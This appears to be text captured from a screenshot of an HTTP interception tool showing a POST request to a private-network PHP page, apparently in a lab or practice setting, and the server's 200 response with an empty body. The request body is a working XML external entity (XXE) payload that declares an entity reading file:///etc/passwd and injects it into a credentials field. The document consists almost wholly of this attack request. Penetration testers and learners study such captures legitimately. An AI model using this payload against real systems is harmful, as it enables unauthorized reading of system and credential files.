 Send
Cancel
<
>
Target: http://192.168.11.211
?
Request
Response
Raw Params Headers Hex
Raw Headers Hex
1 POST /farmsec2.php HTTP/1.1
2 Host: 192.168.11.211
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like G
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 137
12
13 <?xml version="1.0" encoding="utf-8"?>
14 <!DOCTYPE creds [
15 <!ENTITY goodies SYSTEM "file:///etc/passwd"> ]>
16 <creds>
&goodies;
</creds>
17
1 HTTP/1.1 200 OK
2 Date: Sat, 29 Jan 2022 20:49:46 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 1
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10
? Search... 0 matches \n Pretty
? Search... 0 matches \n Pretty
Done
203 bytes | 141 millis